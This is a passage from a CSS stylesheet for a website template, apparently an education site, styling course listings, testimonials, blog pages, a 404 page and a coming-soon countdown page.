.testimonial08 .testimonial-wrapper {
    position: relative;
}
.testimonial08 .testimonial-wrapper a.va-btn {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #80CD36;
    border-radius: 3px;
    padding: 10px 30px;
    display: inline-block;
    color: #80CD36;
    position: absolute;
    right: 15px;
    top: -105px;
}
.testimonial08 .app-download .app-screen {
    text-align: right;
}
.testimonial08 .app-download .app-screen img {
    display: inline;
}
.testimonial08 .app-download .app-details {
    margin-top: 130px;
}
.testimonial08 .app-download .app-details h3 {
    font-size: 35px;
    font-weight: 600;
    margin: 0 0 15px 0;
    max-width: 350px;
    line-height: 47px;
}
.testimonial08 .app-download .app-details p {
    margin-bottom: 25px;
}
.testimonial08 .app-download .app-details ul li {
    display: inline-block;
    margin-right: 50px;
}
.testimonial08 .app-download .app-details ul li:last-child {
    margin-right: 0;
}


/* ==============================
	Home Page Version 12
================================ */
/* About */

.about12 .about-content h2 {
    text-align: left;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
    line-height: 33px;
    margin: 0 0 50px 0;
    padding-bottom: 20px;
    position: relative;
}
.about12 .about-content h2 span {
    color: #80CD36;
}
.about12 .about-content h2:before {
    position: absolute;
    content: "";
    background: #323232;
    width: 170px;
    height: 1px;
    left: 0;
    margin-left: 0;
    bottom: 0;
}
.about12 .about-content h2:after {
    background: #323232 none repeat scroll 0 0;
    border: 2px solid #80CD36;
    border-radius: 100px;
    bottom: -3px;
    content: "";
    height: 8px;
    left: 85px;
    margin-left: 0px;
    position: absolute;
    width: 8px;
}


/* Information CAll To Action */

.icta12 {
    background: url(../images/index12/01.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}


/* Courses */

.courses12 {
    padding: 100px 0;
}
.courses12 .courses12-wrapper .course-filter-nav {
    text-align: center;
    margin-bottom: 40px;
}
.courses12 .courses12-wrapper .course-filter-nav ul.course-filter {
    display: inline-block;
    text-align: center;
    border: 1px solid #e5e5e5;
}
.courses12 .courses12-wrapper .course-filter-nav ul.course-filter li {
    display: inline-block;
    cursor: pointer;
    padding: 15px 25px;
    font-size: 16px;
    color: #323232;
    transition: 0.3s ease;
}
.courses12 .courses12-wrapper .course-filter-nav ul.course-filter li.active {
    background: #80CD36;
    color: #fff;
    transition: 0.3s ease;
}
.courses12 .courses12-wrapper .filter-container .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: .3s ease;
}
.courses12 .courses12-wrapper .filter-container .course-single:hover {
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.25);
}
.courses12 .courses12-wrapper .filter-container .course-single:hover figcaption {
    visibility: visible;
    opacity: 1;
}
.courses12 .courses12-wrapper .filter-container .course-single:hover .course-content h3 a {
    color: #80CD36;
}
.courses12 .courses12-wrapper .filter-container .course-single:hover .course-content ul li img {
    border: 2px solid #80CD36;
}
.courses12 .courses12-wrapper .filter-container .course-single figure {
    position: relative;
}
.courses12 .courses12-wrapper .filter-container .course-single figure img {
    width: 100%;
}
.courses12 .courses12-wrapper .filter-container .course-single figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.courses12 .courses12-wrapper .filter-container .course-single figure figcaption div {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content {
    padding: 20px 15px;
    background: #ffff;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content h3 {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
    margin: 0 0 20px 0;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content h3 a {
    color: #323232;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul {
    margin-bottom: 20px;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul li {
    display: table-cell;
    vertical-align: top;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul li img {
    display: inline;
    transition: 0.3s ease;
    border: 2px solid transparent;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul li:last-child {
    padding-left: 15px;
    padding-top: 5px;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul li:last-child span {
    font-size: 12px;
    color: #acacac;
    display: block;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content ul li:last-child span:last-child {
    font-size: 15px;
    color: #727272;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content .course-rating span {
    font-size: 18px;
    padding-right: 3px;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content .course-rating span i {
    font-size: 18px;
    color: #ffef3b;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content .course-rating span:last-child {
    font-size: 12px;
    color: #727272;
    padding-left: 15px;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom {
    background: #fff;
    padding: 20px 15px;
    position: relative;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #bfe699;
    left: 0;
    top: 0;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom ul {
    text-align: right;
    margin-bottom: 0;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom ul li {
    font-size: 15px;
    color: #727272;
    font-weight: 400;
    display: inline-block;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom ul li:first-child {
    float: left;
    font-size: 19px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    color: #80CD36;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom ul li:first-child span {
    display: inline-block;
    font-size: 13px;
    text-decoration: line-through;
    color: #727272;
    padding-left: 5px;
    font-weight: 400;
}
.courses12 .courses12-wrapper .filter-container .course-single .course-content-bottom ul li:nth-child(2) {
    padding-right: 15px;
}
.courses12 .courses12-wrapper .view-all-btn {
    text-align: center;
    margin-top: 50px;
}
.courses12 .courses12-wrapper .view-all-btn a {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 10px 40px;
    border: 1px solid #80CD36;
    border-radius: 3px;
    color: #80CD36;
}


/* Counters & Call To Action */

.cta12 {
   
}
.cta12:before {
    
}


/* Events */

.events11 .events-list .view-all-btn {
    text-align: center;
    margin-top: 50px;
}
.events11 .events-list .view-all-btn a {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 10px 40px;
    border: 1px solid #80CD36;
    border-radius: 3px;
    color: #80CD36;
}


/* Blog */

.blog12 {
    padding: 100px 0;
}
.blog12 .blog-boxes .blog-box-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 40px;
    transition: 0.3s ease;
}
.blog12 .blog-boxes .blog-box-single:hover {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.25);
}
.blog12 .blog-boxes .blog-box-single:hover .blog-excerpt h3 a {
    color: #80CD36;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt {
    padding: 15px 15px;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt h3 {
    margin: 0 0 15px 0;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt h3 a {
    font-size: 16px;
    line-height: 24px;
    color: #323232;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt p {
    margin-bottom: 20px;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt ul li {
    margin-bottom: 5px;
    font-size: 11px;
    font-weight: 300;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt ul li:last-child {
    margin-bottom: 0;
}
.blog12 .blog-boxes .blog-box-single .blog-excerpt ul li a,
.blog12 .blog-boxes .blog-box-single .blog-excerpt ul li span {
    color: #80CD36;
    font-size: 13px;
    font-weight: 400;
}
.blog12 .blog-boxes .view-all-btn {
    text-align: center;
    margin-top: 10px;
}
.blog12 .blog-boxes .view-all-btn a {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 10px 40px;
    border: 1px solid #80CD36;
    border-radius: 3px;
    color: #80CD36;
}


/* Footer */

.footer-top-subscribe {
    background: #80CD36;
    padding: 35px 0;
}
.footer-top-subscribe h2 {
    font-size: 30px;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    margin: 10px 0 0 0;
}
.footer-top-subscribe form .form-group {
    margin-bottom: 0;
}
.footer-top-subscribe form .form-group input,
.footer-top-subscribe form .form-group button {
    width: 100%;
    height: 50px;
    padding: 0 15px;
    border: 2px solid #fff;
    border-radius: 3px;
    background: none;
    font-size: 20px;
    color: #fff;
    font-family: "Roboto Slab", serif;
    opacity: 1;
    transition: 0.3s ease;
}
.footer-top-subscribe form .form-group button:hover {
    background: #fff;
    color: #80CD36;
}


/* ==============================
	Home Page Version 13
================================ */
/* Header */

.header13 {
    background: #262626;
}
.header13 .main-menu nav.navbar .navbar-header {
    float: none;
    text-align: center;
}
.header13 .main-menu nav.navbar .navbar-header a.navbar-brand {
    display: inline-block;
    float: none;
    margin-left: 0;
    line-height: normal;
    height: auto;
    padding: 25px 0 0 0;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav {
    float: none;
    text-align: center;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
    padding: 0;
    float: none;
    display: inline-block;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
    color: #fff;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
    top: 186px;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu:hover ul.mega-menu-block {
    top: 176px;
}
.header-single .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu:hover ul.mega-menu-block {
  top: 100px;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li {
    display: block;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li a {
    color: #727272;
}
.header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu li a:hover {
    color: #80CD36;
}
.header13 .main-menu nav.navbar .nav-container {
    float: none;
}
.header13 .main-menu nav.navbar .nav-container .menu-search {
    left: auto;
    margin-left: -30px;
    right: 0;
    bottom: -15px;
    color: #fff;
    top: 25px;
}


/* Intro */

.home13 {
    padding: 175px 0 40px 0;
    background: url(../images/index13/01.png) #8dd248;
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
}
.home13 .home13-contents {
    text-align: center;
    color: #fff;
}
.home13 .home13-contents span.heading-top {
    font-size: 25px;
    font-family: "Roboto Slab", serif;
    display: block;
}
.home13 .home13-contents h1 {
    font-size: 75px;
    line-height: 80px;
    margin: 20px 0 30px 0;
    color: #fff;
    font-weight: 600;
    position: relative;
    display: inline-block;
}
.home13 .home13-contents h1 span {
    position: absolute;
    right: -130px;
    top: -110px;
    width: 142px;
    height: 142px;
    background: url(../images/index13/star-bg.png) #fff;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 100px;
    font-size: 50px;
    font-weight: 600;
    color: #80CD36;
    text-align: center;
    padding-top: 30px;
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
}
.home13 .home13-contents p {
    width: 600px;
    margin: 0 auto;
    color: #fff;
}
.home13 .home13-contents a.buy-btn {
    font-size: 17px;
    display: inline-block;
    text-transform: uppercase;
    color: #80CD36;
    background: #fff;
    padding: 15px 35px;
    border-radius: 3px;
    margin: 30px 0 90px 0;
}
.home13 .home13-contents a.buy-btn i {
    display: inline-block;
    padding-right: 10px;
}


/* About */

.about13 {
    padding: 100px 0;
}
.about13 .about-content h2 {
    text-align: left;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
    line-height: 45px;
    margin: 0 0 25px 0;
    padding-bottom: 20px;
    position: relative;
}
.about13 .about-content h2:before {
    position: absolute;
    content: "";
    background: #323232;
    width: 170px;
    height: 1px;
    left: 0;
    bottom: 0;
}
.about13 .about-content h2:after {
    background: #323232 none repeat scroll 0 0;
    border: 2px solid #80CD36;
    border-radius: 100px;
    bottom: -3px;
    content: "";
    height: 8px;
    left: 85px;
    position: absolute;
    width: 8px;
}
.about13 .about-content h2 span {
    color: #80CD36;
}
.about13 .about-content a.rm-btn {
    margin-top: 30px;
}
.about13 .about-content a.rm-btn:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.about13 .about-video figure {
    position: relative;
}
.about13 .about-video figure figcaption {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.about13 .about-video figure figcaption div {
    text-align: center;
}
.about13 .about-video figure figcaption div a {
    display: inline-block;
    width: 90px;
    height: 90px;
    font-size: 35px;
    color: #000;
    border-radius: 100px;
    padding-top: 20px;
    background: #fff;
}
.about13 .about-video figure figcaption div a:hover {
    background: #80CD36;
    color: #fff;
}


/* Learning Benefit */

.benefit-section {
    background: #3c3d41;
    overflow: hidden;
}
.benefit-section .benefit-content {
    padding: 100px 0;
}
.benefit-section .benefit-content .section-header11 h2 {
    color: #fff;
    text-align: left;
}
.benefit-section .benefit-content .section-header11 h2:before {
    background: #fff;
    left: 0;
    margin-left: 0;
}
.benefit-section .benefit-content .section-header11 h2:after {
    left: 85px;
    margin-left: -4px;
}
.benefit-section .benefit-content ul li {
    margin-bottom: 30px;
}
.benefit-section .benefit-content ul li:last-child {
    margin-bottom: 0;
}
.benefit-section .benefit-content ul li div {
    display: table-cell;
    vertical-align: top;
}
.benefit-section .benefit-content ul li div:last-child {
    padding-left: 15px;
}
.benefit-section .benefit-content ul li div h3 {
    font-weight: 600;
    color: #fff;
    margin: 0 0 16px 0;
}
.benefit-section .benefit-content ul li div p {
    color: #fff;
    margin-bottom: 0;
}
.benefit-section .benefit-image {
    position: relative;
    min-height: 749px;
}
.benefit-section .benefit-image .benefit-offset {
    background: url(../images/index13/02.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: left;
    height: 100%;
    position: absolute;
    width: 4000px;
}


/* Testimonial */

.testimonial13 {
    padding: 100px 0;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    padding: 80px 50px 30px 50px;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner p {
    font-weight: 300;
    position: relative;
    margin-bottom: 0;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner p:before {
    position: absolute;
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 100px;
    opacity: 0.1;
    left: -5px;
    top: -20px;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.testimonial-rating {
    margin: 15px 0 20px 0;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.testimonial-rating li {
    display: inline-block;
    color: #ffef3b;
    font-size: 17px;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.author-info li {
    display: table-cell;
    vertical-align: middle;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.author-info li:last-child {
    padding-left: 15px;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.author-info li:last-child span {
    display: block;
    font-size: 15px;
    font-weight: 300;
}
.testimonial13 .testimonial-boxes .testimonial-single-inner ul.author-info li:last-child span:first-child {
    font-size: 18px;
    font-weight: 600;
    color: #80CD36;
    font-family: "Roboto Slab", serif;
}


/* Intsructors */

.instructors {
    padding: 100px 0;
    background: url(../images/index08/03.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.instructors .section-header11 h2 {
    color: #fff;
}
.instructors .section-header11 h2:before {
    background: #fff;
}
.instructors .instructor-carousel .instructor-single {
    background: #fff;
}
.instructors .instructor-carousel .instructor-single:hover h3 a {
    color: #80CD36;
}
.instructors .instructor-carousel .instructor-single figure img {
    width: 100%;
}
.instructors .instructor-carousel .instructor-single figure figcaption {
    padding: 25px 15px;
}
.instructors .instructor-carousel .instructor-single figure figcaption h3 {
    font-weight: 600;
    margin: 0 0 15px 0;
    transition: 0.3s ease;
}
.instructors .instructor-carousel .instructor-single figure figcaption h3 a {
    color: inherit;
}
.instructors .instructor-carousel .instructor-single figure figcaption span {
    margin-bottom: 15px;
    display: block;
}
.instructors .instructor-carousel .instructor-single figure figcaption p {
    margin-bottom: 0;
}
.instructors .owl-nav .owl-prev,
.instructors .owl-nav .owl-next {
    border: 1px solid #fff;
    border-radius: 100px;
    color: #fff;
    display: inline-block;
    font-size: 40px;
    height: 60px;
    position: absolute;
    text-align: center;
    width: 60px;
    top: 50%;
    margin-top: -35px;
    transition: 0.3s ease;
}
.instructors .owl-nav .owl-prev:hover,
.instructors .owl-nav .owl-next:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.instructors .owl-nav .owl-prev {
    left: -80px;
}
.instructors .owl-nav .owl-next {
    right: -80px;
}


/* ==============================
	404 Page
================================ */

.error404 {
    position: relative;
    background: url(../images/404-bg.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 100%;
}
.error404:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
}
.error404 .error404-content {
    left: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.error404 .error404-content h1 {
    font-size: 60px;
    font-weight: 600;
    color: #80CD36;
    line-height: 60px;
    margin: 0 0 15px 0;
}
.error404 .error404-content p {
    font-size: 35px;
    font-weight: 600;
    color: #fff;
    font-family: "Roboto Slab", serif;
}
.error404 .error404-content img {
    display: inline-block;
    width: 400px;
}
.error404 .error404-content ul {
    margin: 15px 0 0 0;
    display: block;
    text-align: left;
}
.error404 .error404-content ul li {
    display: inline-block;
}
.error404 .error404-content ul li:last-child {
    float: right;
}
.error404 .error404-content ul li:last-child a i {
    padding-right: 0;
    padding-left: 10px;
}
.error404 .error404-content ul li a {
    font-size: 20px;
    color: #fff;
}
.error404 .error404-content ul li a i {
    font-size: 25px;
    display: inline-block;
    padding-right: 10px;
}
.error404 .error404-content ul li a:hover {
    color: #80CD36;
}


/* ==============================
	Coming Soon
================================ */

html,
body {
    height: 100%;
    margin: 0;
}
.coming-soon {
    position: relative;
    background: url(../images/coming-soon-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 70px 0 20px 0;
    height: 100%;
    min-height: 100%;
}
.coming-soon:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.6);
}
.coming-soon:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(128, 205, 51, 0.03);
}
.coming-soon .website-logo {
    text-align: center;
    position: relative;
    z-index: 1;
    margin-bottom: 50px;
}
.coming-soon .cs-content {
    text-align: center;
    position: relative;
    z-index: 1;
}
.coming-soon .cs-content h1 {
    font-size: 45px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 70px 0;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell {
    display: inline-block;
    color: #fff;
    width: 25%;
    position: relative;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell:before {
    content: ":";
    font-family: "Roboto Slab", serif;
    font-size: 115px;
    position: absolute;
    right: -5px;
    bottom: 10px;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell:last-child {
    margin-right: 0;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell:last-child:before {
    content: none;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell .tab-val {
    font-size: 80px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    line-height: 65px;
    margin-bottom: 10px;
}
.coming-soon .cs-content .cs-countdown .countdown-timer #timer-wrapper .timer-body-block .table-cell .tab-unit {
    font-family: "Roboto Slab", serif;
    font-size: 25px;
    text-transform: capitalize;
}
.coming-soon .cs-content .cs-form {
    margin: 65px 0 70px 0;
}
.coming-soon .cs-content .cs-form .form-group {
    margin-bottom: 0;
}
.coming-soon .cs-content .cs-form form input,
.coming-soon .cs-content .cs-form form button {
    display: table-cell;
    vertical-align: top;
}
.coming-soon .cs-content .cs-form form input {
    height: 60px;
    border: 1px solid #fff;
    width: 80%;
    background: url(../images/mail-icon.png) transparent;
    background-position: 98% center;
    background-repeat: no-repeat;
    padding: 0 15px;
    font-size: 20px;
    color: #fff;
}
.coming-soon .cs-content .cs-form form button {
    background: #80CD36;
    font-size: 31px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    height: 60px;
    border: 1px solid #80CD36;
    color: #fff;
    width: 20%;
    margin-left: -1px;
}
.coming-soon .cs-content ul.cs-social {
    margin-bottom: 0;
}
.coming-soon .cs-content ul.cs-social li {
    display: inline-block;
    margin-right: 30px;
}
.coming-soon .cs-content ul.cs-social li:last-child {
    margin-right: 0;
}
.coming-soon .cs-content ul.cs-social li a {
    display: block;
    width: 35px;
    height: 35px;
    color: #fff;
    border-radius: 100px;
    background: #80CD36;
    padding-top: 7px;
}
.coming-soon .cs-content ul.cs-social li a.twitter {
    background: #55acee;
}
.coming-soon .cs-content ul.cs-social li a.facebook {
    background: #3b5998;
}
.coming-soon .cs-content ul.cs-social li a.pinterest {
    background: #cb2027;
}
.coming-soon .cs-content ul.cs-social li a.gplus {
    background: #dc4e41;
}
.coming-soon .cs-content ul.cs-social li a.linkedin {
    background: #007ab9;
}
.coming-soon .cs-content ul.cs-social li a:hover {
    background: #80CD36;
}


/* ===============================
	Blog One Style
================================ */
.page-account {
 
    background: url(../images/cover/account.jpg);
   
}
.page-history {
 
    background: url(../images/cover/history.jpg);
   
}
.page-royal {
 
    background: url(../images/cover/royal.jpg);
   
}
.page-advise {
 
    background: url(../images/cover/station.jpg);
   
}
.page-message {
 
    background: url(../images/cover/message.jpg);
   
}
.page-guide {
 
    background: url(../images/cover/guide.jpg);
   
}
.page-vocation {
 
    background: url(../images/cover/v1.jpg);
   
}
.page-high-vocation {
 
    background: url(../images/cover/v2.jpg);
   
}
.page-1 {
 
    background: url(../images/cover/testimonial-main.jpg);
   
}
.page-2 {
 
    background: url(../images/blog2.jpg);
   
}
.page-re-alumni {
 
    background: url(../images/cover/re-alumni.jpg);
   
}
.page-3 {
 
    background: url(../images/blog3.jpg);
   
}
.page-5 {
 
    background: url(../images/cover/mis.jpg);
   
}
.page-header {
    padding: 80px 0;
    position: relative;
    margin: 0;
}
.page-header:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
}
.page-header h1 {
    font-weight: 600;
    font-size: 50px;
    color: #fff;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}
.page-header ul li {
    display: inline-block;
    margin-right: 20px;
    position: relative;
    font-size: 16px;
}
.page-header ul li:last-child {
    margin-right: 0;
}
.page-header ul li:last-child:before {
    content: none;
}
.page-header ul li:before {
    position: absolute;
    right: -15px;
    top: 0;
    content: "/";
    color: #fff;
}
.page-header ul li a {
    color: #fff;
    font-size: 16px;
}
.page-header ul li.active {
    color: rgba(255, 255, 255, 0.7);
}


/* Blog Page Styles */

.blog-wrapper {
    padding: 100px 0;
}
.blog-wrapper .blog-list-inner .blog-single {
    margin-bottom: 80px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-thumb {
    margin-bottom: 30px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-thumb iframe {
    width: 100%;
}
.blog-wrapper .blog-list-inner .blog-single .blog-thumb figure {
    position: relative;
    overflow: hidden;
}
.blog-wrapper .blog-list-inner .blog-single .blog-thumb figure img {
    width: 100%;
    transition: 0.6s ease;
}
.blog-wrapper .blog-list-inner .blog-single.featured .blog-thumb figure figcaption {
    position: absolute;
    text-align: center;
    min-width: 115px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #80CD36;
    left: 0;
    top: 40px;
    padding: 10px 0;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-date {
    background: #80CD36;
    text-align: center;
    color: #fff;
    padding: 30px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-date span {
    display: block;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-date span:first-child {
    font-size: 45px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 5px;
    padding-bottom: 12px;
    position: relative;
    font-family: "Roboto Slab", serif;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-date span:first-child:before {
    position: absolute;
    content: "";
    width: 50px;
    height: 1px;
    background: #fff;
    left: 50%;
    bottom: 0;
    margin-left: -25px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt h2 {
    font-size: 30px;
    font-weight: 600;
    margin: 0;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt h2 a {
    color: inherit;
    text-transform: uppercase;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta {
    padding: 20px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.13);
    margin-bottom: 0;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta li {
    display: inline-block;
    padding-right: 15px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta li:last-child {
    padding-right: 0;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta li i {
    color: #80CD36;
    display: inline-block;
    padding-right: 5px;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta li a {
    color: inherit;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt ul.post-meta li a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt p {
    padding: 20px 0;
    margin-bottom: 0;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt a.blog-rm {
    text-transform: uppercase;
    color: inherit;
    font-weight: 500;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt a.blog-rm:hover {
    color: #80CD36;
}
.blog-wrapper .blog-list-inner .blog-single .blog-details .post-excerpt a.blog-rm i {
    display: inline-block;
    padding-left: 5px;
}
.blog-wrapper .blog-list-inner .blog-single:hover .blog-thumb figure img {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.blog-wrapper .blog-list-inner .blog-single:hover .blog-details .post-excerpt h2 a {
    color: #80CD36;
}
.blog-wrapper .blog-pagination ul {
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    margin-bottom: 0;
    padding: 10px 0;
    text-align: center;
}
.blog-wrapper .blog-pagination ul li {
    display: inline-block;
}
.blog-wrapper .blog-pagination ul li a {
    background: none;
    font-weight: 500;
    display: block;
    padding: 10px 15px;
    color: #727272;
}
.blog-wrapper .blog-pagination ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.blog-wrapper .blog-pagination ul li.active a {
    background: #80CD36;
    color: #fff;
}
.blog-wrapper .blog-sidebar .sidebar-widget {
    margin-bottom: 50px;
}
.blog-wrapper .blog-sidebar .sidebar-widget:last-child {
    margin-bottom: 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget h3 {
    margin: 0 0 20px 0;
    padding-bottom: 10px;
    position: relative;
    font-size: 20px;
}
.blog-wrapper .blog-sidebar .sidebar-widget h3:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: 60px;
    height: 1px;
    background: #80CD36;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.search-widget form {
    position: relative;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.search-widget form input {
    width: 100%;
    height: 45px;
    border: 1px solid rgba(0, 0, 0, 0.13);
    padding: 0 65px 0 15px;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.search-widget form button {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 45px;
    border: 1px solid #80CD36;
    background: #80CD36;
    color: #fff;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single {
    margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.13);
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0 none;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-thumb {
    display: table-cell;
    vertical-align: top;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-excerpt {
    display: table-cell;
    vertical-align: top;
    padding-left: 20px;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-excerpt h4 {
    margin: -5px 0 5px 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-excerpt h4 a {
    font-size: 15px;
    color: #727272;
    font-weight: normal;
    text-transform: none;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-excerpt h4 a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.latest-news .news-single .news-excerpt span {
